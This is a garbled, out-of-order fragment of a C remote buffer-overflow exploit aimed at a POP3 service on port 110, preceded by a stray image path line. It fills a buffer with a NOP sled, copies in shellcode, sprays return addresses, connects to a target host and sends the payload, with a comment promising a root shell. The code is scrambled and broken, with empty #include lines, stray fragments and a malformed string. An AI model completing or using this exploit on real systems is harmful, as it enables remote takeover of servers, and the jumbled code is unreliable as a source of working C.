 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
Fd_set input;
"); fflush(
}
)#include
#include
#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0).